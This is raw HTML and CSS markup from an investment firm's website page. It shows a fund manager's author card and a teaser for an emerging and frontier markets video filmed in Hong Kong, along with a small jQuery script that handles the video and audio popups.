.elementor-element.elementor-element-93521a7{width:24%;}.elementor-2069 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-2069 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-2069 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-2069 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-2069 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-2069 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-2069 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-2069 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-2069 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-2069 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-2069 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="1571">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2069" class="elementor elementor-2069">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2020/11/4d19456bb2e6974c87dc422eca3e28da/davide-basile-featured-image-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1274" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Davide Basile</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Fund Manager</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/ie/en/professional/team-members/davide-basile/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1521">.elementor-1521 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1521 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1521 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1521 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1521 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1521 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1521 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1521 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1521 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1521 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1521 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1521 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1521 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1521 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1521 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1521 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1521 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1521 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1521 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1521 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1521 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1521 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1521 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1521 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1521 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1521 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1521 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1521 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1521 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1521 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1521 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1521 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1521 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1521 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1521 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1521 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1521 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1521 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1521 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1521 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1521 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1521 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1521 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1521 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1521 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1521 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1521 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1521 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1521 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1521 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1521 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1521 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1521 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1521 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1521 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1521 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1521 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1521 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1521 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1521 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1521 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1521 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1521 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1521 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1521 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1521 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1521 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1521 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1521 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1521 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1521 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1521 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1521 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1521 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1521 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1521 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1521 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1521 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1521 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1521 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1521 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1521 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1521 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1521 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1521 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1521 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1521">.elementor-1521 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1521 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/10/cbf698fdbc8df45a2fd2ae54db0101c3/emfm-2.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="2843">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1521" class="elementor elementor-1521">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-video" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ie/en/professional/insight/emerging-and-frontier-markets-on-the-road-in-hongkong/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and Frontier Markets: On the road in Hongkong</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9ef3b8 elementor-widget__width-initial elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="b9ef3b8" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://vimeo.com/872467535/c38fbd3474?share=copy" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and Frontier Markets: On the road in Hongkong</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/10/cbf698fdbc8df45a2fd2ae54db0101c3/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Watch James Johnstone and Anil Tewari on the road in Hongkong.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ie/en/professional/insight/emerging-and-frontier-markets-on-the-road-in-hongkong/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee43408 elementor-widget__width-inherit video-insight-popup-link elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ee43408" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
